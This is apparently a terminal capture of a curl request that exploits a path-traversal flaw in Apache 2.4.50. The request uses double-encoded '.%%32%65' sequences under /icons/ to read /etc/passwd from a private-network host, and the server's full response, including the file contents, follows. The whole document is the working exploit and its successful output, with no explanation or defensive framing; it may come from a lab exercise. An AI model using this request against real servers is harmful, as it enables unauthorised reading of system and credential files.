 heejin@localhost:/mnt/c/Users/USER$ curl -v --path-as-is http://192.168.56.1:8080/icons/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/etc/passwd
*   Trying 192.168.56.1:8080...
* Connected to 192.168.56.1 (192.168.56.1) port 8080 (#0)
> GET /icons/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/etc/passwd HTTP/1.1
> Host: 192.168.56.1:8080
> User-Agent: curl/7.81.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Mon, 18 Sep 2023 07:30:33 GMT
< Server: Apache/2.4.50 (Unix)
< Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
< ETag: "39e-5cceec7356000"
< Accept-Ranges: bytes
< Content-Length: 926
<
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
* Connection #0 to host 192.168.56.1 left intact